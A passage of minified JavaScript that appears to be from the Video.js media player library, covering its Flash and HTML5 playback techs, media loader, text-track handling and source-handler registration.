n=this.seekable();n.length&&(e=e>n.start(0)?e:n.start(0),e=e<n.end(n.length-1)?e:n.end(n.length-1),this.lastSeekTarget_=e,this.trigger("seeking"),this.el_.vjs_setProperty("currentTime",e),t.prototype.setCurrentTime.call(this))},e.prototype.currentTime=function(){return this.seeking()?this.lastSeekTarget_||0:this.el_.vjs_getProperty("currentTime")},e.prototype.currentSrc=function(){return this.currentSource_?this.currentSource_.src:this.el_.vjs_getProperty("currentSrc")},e.prototype.duration=function n(){if(0===this.readyState())return NaN;var n=this.el_.vjs_getProperty("duration");return n>=0?n:1/0},e.prototype.load=function(){this.el_.vjs_load()},e.prototype.poster=function(){this.el_.vjs_getProperty("poster")},e.prototype.setPoster=function(){},e.prototype.seekable=function(){var t=this.duration();return 0===t?(0,m.createTimeRange)():(0,m.createTimeRange)(0,t)},e.prototype.buffered=function(){var t=this.el_.vjs_getProperty("buffered");return 0===t.length?(0,m.createTimeRange)():(0,m.createTimeRange)(t[0][0],t[0][1])},e.prototype.supportsFullScreen=function(){return!1},e.prototype.enterFullScreen=function(){return!1},e}(d["default"]),O=k.prototype,C="rtmpConnection,rtmpStream,preload,defaultPlaybackRate,playbackRate,autoplay,loop,mediaGroup,controller,controls,volume,muted,defaultMuted".split(","),P="networkState,readyState,initialTime,startOffsetTime,paused,ended,videoWidth,videoHeight".split(","),A=0;A<C.length;A++)l(C[A]),u(C[A]);for(var j=0;j<P.length;j++)l(P[j]);k.isSupported=function(){return k.version()[0]>=10},d["default"].withSourceHandlers(k),k.nativeSourceHandler={},k.nativeSourceHandler.canPlayType=function(t){return t in k.formats?"maybe":""},k.nativeSourceHandler.canHandleSource=function(t,e){function n(t){var e=y.getFileExtension(t);return e?"video/"+e:""}var r=void 0;return r=t.type?t.type.replace(/;.*/,"").toLowerCase():n(t.src),k.nativeSourceHandler.canPlayType(r)},k.nativeSourceHandler.handleSource=function(t,e,n){e.setSrc(t.src)},k.nativeSourceHandler.dispose=function(){},k.registerSourceHandler(k.nativeSourceHandler),k.formats={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"},k.onReady=function(t){var e=h.getEl(t),n=e&&e.tech;n&&n.el()&&k.checkReady(n)},k.checkReady=function(t){t.el()&&(t.el().vjs_getProperty?t.triggerReady():this.setTimeout(function(){k.checkReady(t)},50))},k.onEvent=function(t,e){var n=h.getEl(t).tech,r=Array.prototype.slice.call(arguments,2);n.setTimeout(function(){n.trigger(e,r)},1)},k.onError=function(t,e){var n=h.getEl(t).tech;return"srcnotfound"===e?n.error(4):void n.error("FLASH: "+e)},k.version=function(){var t="0,0,0";try{t=new w["default"].ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(e){try{E.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(t=(E.plugins["Shockwave Flash 2.0"]||E.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(n){}}return t.split(",")},k.embed=function(t,e,n,r){var i=k.getEmbedCode(t,e,n,r);return h.createEl("div",{innerHTML:i}).childNodes[0]},k.getEmbedCode=function(t,e,n,r){var i="",o="",a="";return e&&Object.getOwnPropertyNames(e).forEach(function(t){i+=t+"="+e[t]+"&amp;"}),n=(0,S.assign)({movie:t,flashvars:i,allowScriptAccess:"always",allowNetworking:"all"},n),Object.getOwnPropertyNames(n).forEach(function(t){o+='<param name="'+t+'" value="'+n[t]+'" />'}),r=(0,S.assign)({data:t,width:"100%",height:"100%"},r),Object.getOwnPropertyNames(r).forEach(function(t){a+=t+'="'+r[t]+'" '}),'<object type="application/x-shockwave-flash" '+a+">"+o+"</object>"},(0,v["default"])(k),b["default"].registerComponent("Flash",k),d["default"].registerTech("Flash",k),n["default"]=k},{5:5,58:58,62:62,81:81,88:88,90:90,92:92,95:95}],60:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){return t.raw=e,t}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function u(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var l=o(["Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.\n            This may prevent text tracks from loading."],["Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.\n            This may prevent text tracks from loading."]),c=t(62),d=i(c),f=t(5),h=i(f),p=t(81),y=r(p),m=t(92),g=r(m),v=t(83),_=r(v),b=t(86),T=i(b),w=t(98),S=i(w),E=t(78),k=r(E),O=t(94),C=i(O),P=t(95),A=i(P),j=t(88),x=t(87),M=i(x),I=t(91),L=i(I),R=function(t){function e(n,r){a(this,e);var i=s(this,t.call(this,n,r)),o=n.source,u=!1;if(o&&(i.el_.currentSrc!==o.src||n.tag&&3===n.tag.initNetworkState_)?i.setSource(o):i.handleLateInit_(i.el_),i.el_.hasChildNodes()){for(var c=i.el_.childNodes,d=c.length,f=[];d--;){var h=c[d];"track"===h.nodeName.toLowerCase()&&(i.featuresNativeTextTracks?(i.remoteTextTrackEls().addTrackElement_(h),i.remoteTextTracks().addTrack_(h.track),u||i.el_.hasAttribute("crossorigin")||!g.isCrossOrigin(h.src)||(u=!0)):f.push(h))}for(var p=0;p<f.length;p++)i.el_.removeChild(f[p])}return["audio","video"].forEach(function(t){var e=i.el()[t+"Tracks"],n=i[t+"Tracks"](),r=(0,L["default"])(t);i["featuresNative"+r+"Tracks"]&&e&&e.addEventListener&&(i["handle"+r+"TrackChange_"]=function(t){n.trigger({type:"change",target:n,currentTarget:n,srcElement:n})},i["handle"+r+"TrackAdd_"]=function(t){return n.addTrack(t.track)},i["handle"+r+"TrackRemove_"]=function(t){return n.removeTrack(t.track)},e.addEventListener("change",i["handle"+r+"TrackChange_"]),e.addEventListener("addtrack",i["handle"+r+"TrackAdd_"]),e.addEventListener("removetrack",i["handle"+r+"TrackRemove_"]),i["removeOld"+r+"Tracks_"]=function(t){return i.removeOldTracks_(n,e)},i.on("loadstart",i["removeOld"+r+"Tracks_"]))}),i.featuresNativeTextTracks&&(u&&T["default"].warn((0,S["default"])(l)),i.handleTextTrackChange_=_.bind(i,i.handleTextTrackChange),i.handleTextTrackAdd_=_.bind(i,i.handleTextTrackAdd),i.handleTextTrackRemove_=_.bind(i,i.handleTextTrackRemove),i.proxyNativeTextTracks_()),(k.TOUCH_ENABLED||k.IS_IPHONE||k.IS_NATIVE_ANDROID)&&n.nativeControlsForTouch===!0&&i.setControls(!0),i.proxyWebkitFullscreen_(),i.triggerReady(),i}return u(e,t),e.prototype.dispose=function(){var n=this;["audio","video","text"].forEach(function(t){var e=(0,L["default"])(t),r=n.el_[t+"Tracks"];r&&r.removeEventListener&&(r.removeEventListener("change",n["handle"+e+"TrackChange_"]),r.removeEventListener("addtrack",n["handle"+e+"TrackAdd_"]),r.removeEventListener("removetrack",n["handle"+e+"TrackRemove_"])),r&&n.off("loadstart",n["removeOld"+e+"Tracks_"])}),e.disposeMediaElement(this.el_),t.prototype.dispose.call(this)},e.prototype.createEl=function(){var t=this.options_.tag;if(!t||!this.options_.playerElIngest&&!this.movingMediaElementInDOM){if(t){var n=t.cloneNode(!0);t.parentNode&&t.parentNode.insertBefore(n,t),e.disposeMediaElement(t),t=n}else{t=C["default"].createElement("video");var r=this.options_.tag&&y.getElAttributes(this.options_.tag),i=(0,M["default"])({},r);k.TOUCH_ENABLED&&this.options_.nativeControlsForTouch===!0||delete i.controls,y.setElAttributes(t,(0,j.assign)(i,{id:this.options_.techId,"class":"vjs-tech"}))}t.playerId=this.options_.playerId}for(var o=["autoplay","preload","loop","muted"],a=o.length-1;a>=0;a--){var s=o[a],u={};"undefined"!=typeof this.options_[s]&&(u[s]=this.options_[s]),y.setElAttributes(t,u)}return t},e.prototype.handleLateInit_=function(t){if(0!==t.networkState&&3!==t.networkState){if(0===t.readyState){var e=!1,n=function(){e=!0};this.on("loadstart",n);var r=function(){e||this.trigger("loadstart")};return this.on("loadedmetadata",r),void this.ready(function(){this.off("loadstart",n),this.off("loadedmetadata",r),e||this.trigger("loadstart")})}var i=["loadstart"];i.push("loadedmetadata"),t.readyState>=2&&i.push("loadeddata"),t.readyState>=3&&i.push("canplay"),t.readyState>=4&&i.push("canplaythrough"),this.ready(function(){i.forEach(function(t){this.trigger(t)},this)})}},e.prototype.proxyNativeTextTracks_=function(){var t=this.el().textTracks;if(t){for(var e=0;e<t.length;e++)this.textTracks().addTrack_(t[e]);t.addEventListener&&(t.addEventListener("change",this.handleTextTrackChange_),t.addEventListener("addtrack",this.handleTextTrackAdd_),t.addEventListener("removetrack",this.handleTextTrackRemove_)),this.on("loadstart",this.removeOldTextTracks_)}},e.prototype.handleTextTrackChange=function(t){var e=this.textTracks();this.textTracks().trigger({type:"change",target:e,currentTarget:e,srcElement:e})},e.prototype.handleTextTrackAdd=function(t){this.textTracks().addTrack_(t.track)},e.prototype.handleTextTrackRemove=function(t){this.textTracks().removeTrack_(t.track)},e.prototype.removeOldTracks_=function(t,e){var n=[];if(e){for(var r=0;r<t.length;r++){for(var i=t[r],o=!1,a=0;a<e.length;a++)if(e[a]===i){o=!0;break}o||n.push(i)}for(var s=0;s<n.length;s++){var u=n[s];t.removeTrack_(u)}}},e.prototype.removeOldTextTracks_=function(t){var e=this.textTracks(),n=this.el().textTracks;this.removeOldTracks_(e,n)},e.prototype.play=function(){var t=this.el_.play();void 0!==t&&"function"==typeof t.then&&t.then(null,function(t){})},e.prototype.setCurrentTime=function(t){try{this.el_.currentTime=t}catch(e){(0,T["default"])(e,"Video is not ready. (Video.js)")}},e.prototype.duration=function(){var t=this;if(this.el_.duration===1/0&&k.IS_ANDROID&&k.IS_CHROME&&0===this.el_.currentTime){var e=function n(){t.el_.currentTime>0&&(t.el_.duration===1/0&&t.trigger("durationchange"),t.off("timeupdate",n))};return this.on("timeupdate",e),NaN}return this.el_.duration||NaN},e.prototype.width=function(){return this.el_.offsetWidth},e.prototype.height=function(){return this.el_.offsetHeight},e.prototype.proxyWebkitFullscreen_=function(){var t=this;if("webkitDisplayingFullscreen"in this.el_){var e=function(){this.trigger("fullscreenchange",{isFullscreen:!1})},n=function(){this.one("webkitendfullscreen",e),this.trigger("fullscreenchange",{isFullscreen:!0})};this.on("webkitbeginfullscreen",n),this.on("dispose",function(){t.off("webkitbeginfullscreen",n),t.off("webkitendfullscreen",e)})}},e.prototype.supportsFullScreen=function(){if("function"==typeof this.el_.webkitEnterFullScreen){var t=A["default"].navigator&&A["default"].navigator.userAgent||"";if(/Android/.test(t)||!/Chrome|Mac OS X 10.5/.test(t))return!0}return!1},e.prototype.enterFullScreen=function(){var t=this.el_;t.paused&&t.networkState<=t.HAVE_METADATA?(this.el_.play(),this.setTimeout(function(){t.pause(),t.webkitEnterFullScreen()},0)):t.webkitEnterFullScreen()},e.prototype.exitFullScreen=function(){this.el_.webkitExitFullScreen()},e.prototype.src=function(t){return void 0===t?this.el_.src:void this.setSrc(t)},e.prototype.reset=function(){e.resetMediaElement(this.el_)},e.prototype.currentSrc=function(){return this.currentSource_?this.currentSource_.src:this.el_.currentSrc},e.prototype.setControls=function(t){this.el_.controls=!!t},e.prototype.addTextTrack=function(e,n,r){return this.featuresNativeTextTracks?this.el_.addTextTrack(e,n,r):t.prototype.addTextTrack.call(this,e,n,r)},e.prototype.createRemoteTextTrack=function(e){if(!this.featuresNativeTextTracks)return t.prototype.createRemoteTextTrack.call(this,e);var n=C["default"].createElement("track");return e.kind&&(n.kind=e.kind),e.label&&(n.label=e.label),(e.language||e.srclang)&&(n.srclang=e.language||e.srclang),e["default"]&&(n["default"]=e["default"]),e.id&&(n.id=e.id),e.src&&(n.src=e.src),n},e.prototype.addRemoteTextTrack=function(e,n){var r=t.prototype.addRemoteTextTrack.call(this,e,n);return this.featuresNativeTextTracks&&this.el().appendChild(r),r},e.prototype.removeRemoteTextTrack=function(e){if(t.prototype.removeRemoteTextTrack.call(this,e),this.featuresNativeTextTracks)for(var n=this.$$("track"),r=n.length;r--;)e!==n[r]&&e!==n[r].track||this.el().removeChild(n[r])},e}(d["default"]);if(y.isReal()){R.TEST_VID=C["default"].createElement("video");var D=C["default"].createElement("track");D.kind="captions",D.srclang="en",D.label="English",R.TEST_VID.appendChild(D)}R.isSupported=function(){try{R.TEST_VID.volume=.5}catch(t){return!1}return!(!R.TEST_VID||!R.TEST_VID.canPlayType)},R.canControlVolume=function(){try{var t=R.TEST_VID.volume;return R.TEST_VID.volume=t/2+.1,t!==R.TEST_VID.volume}catch(e){return!1}},R.canControlPlaybackRate=function(){if(k.IS_ANDROID&&k.IS_CHROME)return!1;try{var t=R.TEST_VID.playbackRate;return R.TEST_VID.playbackRate=t/2+.1,t!==R.TEST_VID.playbackRate}catch(e){return!1}},R.supportsNativeTextTracks=function(){return k.IS_ANY_SAFARI},R.supportsNativeVideoTracks=function(){return!(!R.TEST_VID||!R.TEST_VID.videoTracks)},R.supportsNativeAudioTracks=function(){return!(!R.TEST_VID||!R.TEST_VID.audioTracks)},R.Events=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","volumechange"],R.prototype.featuresVolumeControl=R.canControlVolume(),R.prototype.featuresPlaybackRate=R.canControlPlaybackRate(),R.prototype.movingMediaElementInDOM=!k.IS_IOS,R.prototype.featuresFullscreenResize=!0,R.prototype.featuresProgressEvents=!0,R.prototype.featuresTimeupdateEvents=!0,R.prototype.featuresNativeTextTracks=R.supportsNativeTextTracks(),R.prototype.featuresNativeVideoTracks=R.supportsNativeVideoTracks(),R.prototype.featuresNativeAudioTracks=R.supportsNativeAudioTracks();var B=R.TEST_VID&&R.TEST_VID.constructor.prototype.canPlayType,N=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,U=/^video\/mp4/i;R.patchCanPlayType=function(){k.ANDROID_VERSION>=4&&!k.IS_FIREFOX?R.TEST_VID.constructor.prototype.canPlayType=function(t){return t&&N.test(t)?"maybe":B.call(this,t)}:k.IS_OLD_ANDROID&&(R.TEST_VID.constructor.prototype.canPlayType=function(t){return t&&U.test(t)?"maybe":B.call(this,t)})},R.unpatchCanPlayType=function(){var t=R.TEST_VID.constructor.prototype.canPlayType;return R.TEST_VID.constructor.prototype.canPlayType=B,t},R.patchCanPlayType(),R.disposeMediaElement=function(t){if(t){for(t.parentNode&&t.parentNode.removeChild(t);t.hasChildNodes();)t.removeChild(t.firstChild);t.removeAttribute("src"),"function"==typeof t.load&&function(){try{t.load()}catch(e){}}()}},R.resetMediaElement=function(t){if(t){for(var e=t.querySelectorAll("source"),n=e.length;n--;)t.removeChild(e[n]);t.removeAttribute("src"),"function"==typeof t.load&&function(){try{t.load()}catch(e){}}()}},["paused","currentTime","buffered","volume","muted","poster","preload","autoplay","controls","loop","error","seeking","seekable","ended","defaultMuted","playbackRate","played","networkState","readyState","videoWidth","videoHeight"].forEach(function(t){R.prototype[t]=function(){return this.el_[t]}}),["volume","muted","src","poster","preload","autoplay","loop","playbackRate"].forEach(function(t){R.prototype["set"+(0,L["default"])(t)]=function(e){this.el_[t]=e}}),["pause","load"].forEach(function(t){R.prototype[t]=function(){return this.el_[t]()}}),d["default"].withSourceHandlers(R),R.nativeSourceHandler={},R.nativeSourceHandler.canPlayType=function(t){try{return R.TEST_VID.canPlayType(t)}catch(e){return""}},R.nativeSourceHandler.canHandleSource=function(t,e){if(t.type)return R.nativeSourceHandler.canPlayType(t.type);if(t.src){var n=g.getFileExtension(t.src);return R.nativeSourceHandler.canPlayType("video/"+n)}return""},R.nativeSourceHandler.handleSource=function(t,e,n){e.setSrc(t.src)},R.nativeSourceHandler.dispose=function(){},R.registerSourceHandler(R.nativeSourceHandler),h["default"].registerComponent("Html5",R),d["default"].registerTech("Html5",R),n["default"]=R},{5:5,62:62,78:78,81:81,83:83,86:86,87:87,88:88,91:91,92:92,94:94,95:95,98:98}],61:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s),l=t(62),c=r(l),d=t(91),f=r(d),h=function(t){function e(n,r,a){i(this,e);var s=o(this,t.call(this,n,r,a));if(r.playerOptions.sources&&0!==r.playerOptions.sources.length)n.src(r.playerOptions.sources);else for(var l=0,d=r.playerOptions.techOrder;l<d.length;l++){var h=(0,f["default"])(d[l]),p=c["default"].getTech(h);if(h||(p=u["default"].getComponent(h)),p&&p.isSupported()){n.loadTech_(h);break}}return s}return a(e,t),e}(u["default"]);u["default"].registerComponent("MediaLoader",h),n["default"]=h},{5:5,62:62,91:91}],62:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function u(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},o=t.textTracks();i.kind=e,n&&(i.label=n),r&&(i.language=r),i.tech=t;var a=new v["default"](i);return o.addTrack_(a),a}n.__esModule=!0;var l=t(5),c=i(l),d=t(66),f=i(d),h=t(65),p=i(h),y=t(87),m=i(y),g=t(72),v=i(g),_=t(70),b=i(_),T=t(76),w=i(T),S=t(63),E=i(S),k=t(83),O=r(k),C=t(86),P=i(C),A=t(90),j=t(79),x=t(46),M=i(x),I=t(95),L=i(I),R=t(94),D=i(R),B=t(88),N=function(e){function n(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};o(this,n),t.reportTouchActivity=!1;var i=a(this,e.call(this,null,t,r));return i.hasStarted_=!1,i.on("playing",function(){this.hasStarted_=!0}),i.on("loadstart",function(){this.hasStarted_=!1}),i.textTracks_=t.textTracks,i.videoTracks_=t.videoTracks,i.audioTracks_=t.audioTracks,i.featuresProgressEvents||i.manualProgressOn(),i.featuresTimeupdateEvents||i.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach(function(e){t["native"+e+"Tracks"]===!1&&(i["featuresNative"+e+"Tracks"]=!1)}),t.nativeCaptions===!1&&(i.featuresNativeTextTracks=!1),i.featuresNativeTextTracks||i.emulateTextTracks(),i.autoRemoteTextTracks_=new b["default"],i.initTextTrackListeners(),i.initTrackListeners(),t.nativeControlsForTouch||i.emitTapEvents(),i.constructor&&(i.name_=i.constructor.name||"Unknown Tech"),i}return s(n,e),n.prototype.manualProgressOn=function(){this.on("durationchange",this.onDurationChange),this.manualProgress=!0,this.one("ready",this.trackProgress)},n.prototype.manualProgressOff=function(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange)},n.prototype.trackProgress=function(t){this.stopTrackingProgress(),this.progressInterval=this.setInterval(O.bind(this,function(){var t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),this.bufferedPercent_=t,1===t&&this.stopTrackingProgress()}),500)},n.prototype.onDurationChange=function(t){this.duration_=this.duration()},n.prototype.buffered=function(){return(0,A.createTimeRange)(0,0)},n.prototype.bufferedPercent=function(){return(0,j.bufferedPercent)(this.buffered(),this.duration_)},n.prototype.stopTrackingProgress=function(){this.clearInterval(this.progressInterval)},n.prototype.manualTimeUpdatesOn=function(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime),this.on("pause",this.stopTrackingCurrentTime)},n.prototype.manualTimeUpdatesOff=function(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime),this.off("pause",this.stopTrackingCurrentTime)},n.prototype.trackCurrentTime=function(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)},n.prototype.stopTrackingCurrentTime=function(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},n.prototype.dispose=function(){this.clearTracks(["audio","video","text"]),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),e.prototype.dispose.call(this)},n.prototype.clearTracks=function(t){var e=this;t=[].concat(t),t.forEach(function(t){for(var n=e[t+"Tracks"]()||[],r=n.length;r--;){var i=n[r];"text"===t&&e.removeRemoteTextTrack(i),n.removeTrack_(i)}})},n.prototype.cleanupAutoTextTracks=function(){for(var t=this.autoRemoteTextTracks_||[],e=t.length;e--;){var n=t[e];this.removeRemoteTextTrack(n)}},n.prototype.reset=function(){},n.prototype.error=function(t){return void 0!==t&&(this.error_=new M["default"](t),this.trigger("error")),this.error_},n.prototype.played=function(){return this.hasStarted_?(0,A.createTimeRange)(0,0):(0,A.createTimeRange)()},n.prototype.setCurrentTime=function(){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},n.prototype.initTextTrackListeners=function(){var t=O.bind(this,function(){this.trigger("texttrackchange")}),e=this.textTracks();e&&(e.addEventListener("removetrack",t),e.addEventListener("addtrack",t),this.on("dispose",O.bind(this,function(){e.removeEventListener("removetrack",t),e.removeEventListener("addtrack",t)})))},n.prototype.initTrackListeners=function(){var t=this;["video","audio"].forEach(function(e){var n=function(){t.trigger(e+"trackchange")},r=t[e+"Tracks"]();r.addEventListener("removetrack",n),r.addEventListener("addtrack",n),t.on("dispose",function(){r.removeEventListener("removetrack",n),r.removeEventListener("addtrack",n)})})},n.prototype.addWebVttScript_=function(){
var e=this;if(!L["default"].WebVTT)if(D["default"].body.contains(this.el())){var n=t(105);if(!this.options_["vtt.js"]&&(0,B.isPlain)(n)&&Object.keys(n).length>0)return void this.trigger("vttjsloaded");var r=D["default"].createElement("script");r.src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.12.3/vtt.min.js",r.onload=function(){e.trigger("vttjsloaded")},r.onerror=function(){e.trigger("vttjserror")},this.on("dispose",function(){r.onload=null,r.onerror=null}),L["default"].WebVTT=!0,this.el().parentNode.appendChild(r)}else this.ready(this.addWebVttScript_)},n.prototype.emulateTextTracks=function(){var t=this,e=this.textTracks();if(e){var n=this.remoteTextTracks(),r=function(t){return e.addTrack_(t.track)},i=function(t){return e.removeTrack_(t.track)};n.on("addtrack",r),n.on("removetrack",i),this.addWebVttScript_();var o=function(){return t.trigger("texttrackchange")},a=function(){o();for(var t=0;t<e.length;t++){var n=e[t];n.removeEventListener("cuechange",o),"showing"===n.mode&&n.addEventListener("cuechange",o)}};a(),e.addEventListener("change",a),e.addEventListener("addtrack",a),e.addEventListener("removetrack",a),this.on("dispose",function(){n.off("addtrack",r),n.off("removetrack",i),e.removeEventListener("change",a),e.removeEventListener("addtrack",a),e.removeEventListener("removetrack",a);for(var t=0;t<e.length;t++)e[t].removeEventListener("cuechange",o)})}},n.prototype.videoTracks=function(){return this.videoTracks_=this.videoTracks_||new w["default"],this.videoTracks_},n.prototype.audioTracks=function(){return this.audioTracks_=this.audioTracks_||new E["default"],this.audioTracks_},n.prototype.textTracks=function(){return this.textTracks_=this.textTracks_||new b["default"],this.textTracks_},n.prototype.remoteTextTracks=function(){return this.remoteTextTracks_=this.remoteTextTracks_||new b["default"],this.remoteTextTracks_},n.prototype.remoteTextTrackEls=function(){return this.remoteTextTrackEls_=this.remoteTextTrackEls_||new p["default"],this.remoteTextTrackEls_},n.prototype.addTextTrack=function(t,e,n){if(!t)throw new Error("TextTrack kind is required but was not provided");return u(this,t,e,n)},n.prototype.createRemoteTextTrack=function(t){var e=(0,m["default"])(t,{tech:this});return new f["default"](e)},n.prototype.addRemoteTextTrack=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments[1],n=this.createRemoteTextTrack(t);return e!==!0&&e!==!1&&(P["default"].warn('Calling addRemoteTextTrack without explicitly setting the "manualCleanup" parameter to `true` is deprecated and default to `false` in future version of video.js'),e=!0),this.remoteTextTrackEls().addTrackElement_(n),this.remoteTextTracks().addTrack_(n.track),e!==!0&&this.autoRemoteTextTracks_.addTrack_(n.track),n},n.prototype.removeRemoteTextTrack=function(t){var e=this.remoteTextTrackEls().getTrackElementByTrack_(t);this.remoteTextTrackEls().removeTrackElement_(e),this.remoteTextTracks().removeTrack_(t),this.autoRemoteTextTracks_.removeTrack_(t)},n.prototype.setPoster=function(){},n.prototype.canPlayType=function(){return""},n.isTech=function(t){return t.prototype instanceof n||t instanceof n||t===n},n.registerTech=function(t,e){if(n.techs_||(n.techs_={}),!n.isTech(e))throw new Error("Tech "+t+" must be a Tech");return n.techs_[t]=e,e},n.getTech=function(t){return n.techs_&&n.techs_[t]?n.techs_[t]:L["default"]&&L["default"].videojs&&L["default"].videojs[t]?(P["default"].warn("The "+t+" tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)"),L["default"].videojs[t]):void 0},n}(c["default"]);N.prototype.textTracks_,N.prototype.audioTracks_,N.prototype.videoTracks_,N.prototype.featuresVolumeControl=!0,N.prototype.featuresFullscreenResize=!1,N.prototype.featuresPlaybackRate=!1,N.prototype.featuresProgressEvents=!1,N.prototype.featuresTimeupdateEvents=!1,N.prototype.featuresNativeTextTracks=!1,N.withSourceHandlers=function(t){t.registerSourceHandler=function(e,n){var r=t.sourceHandlers;r||(r=t.sourceHandlers=[]),void 0===n&&(n=r.length),r.splice(n,0,e)},t.canPlayType=function(e){for(var n=t.sourceHandlers||[],r=void 0,i=0;i<n.length;i++)if(r=n[i].canPlayType(e))return r;return""},t.selectSourceHandler=function(e,n){for(var r=t.sourceHandlers||[],i=0;i<r.length;i++)if(r[i].canHandleSource(e,n))return r[i];return null},t.canPlaySource=function(e,n){var r=t.selectSourceHandler(e,n);return r?r.canHandleSource(e,n):""},["seekable","duration"].forEach(function(t){var e=this[t];"function"==typeof e&&(this[t]=function(){return this.sourceHandler_&&this.sourceHandler_[t]?this.sourceHandler_[t].apply(this.sourceHandler_,arguments):e.apply(this,arguments)})},t.prototype),t.prototype.setSource=function(e){var n=t.selectSourceHandler(e,this.options_);return n||(t.nativeSourceHandler?n=t.nativeSourceHandler:P["default"].error("No source hander found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler),n!==t.nativeSourceHandler&&(this.currentSource_=e,this.off(this.el_,"loadstart",t.prototype.firstLoadStartListener_),this.off(this.el_,"loadstart",t.prototype.successiveLoadStartListener_),this.one(this.el_,"loadstart",t.prototype.firstLoadStartListener_)),this.sourceHandler_=n.handleSource(e,this,this.options_),this.on("dispose",this.disposeSourceHandler),this},t.prototype.firstLoadStartListener_=function(){this.one(this.el_,"loadstart",t.prototype.successiveLoadStartListener_)},t.prototype.successiveLoadStartListener_=function(){this.disposeSourceHandler(),this.one(this.el_,"loadstart",t.prototype.successiveLoadStartListener_)},t.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.off(this.el_,"loadstart",t.prototype.firstLoadStartListener_),this.off(this.el_,"loadstart",t.prototype.successiveLoadStartListener_),this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},c["default"].registerComponent("Tech",N),c["default"].registerComponent("MediaTechController",N),N.registerTech("Tech",N),n["default"]=N},{105:105,46:46,5:5,63:63,65:65,66:66,70:70,72:72,76:76,79:79,83:83,86:86,87:87,88:88,90:90,94:94,95:95}],63:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof 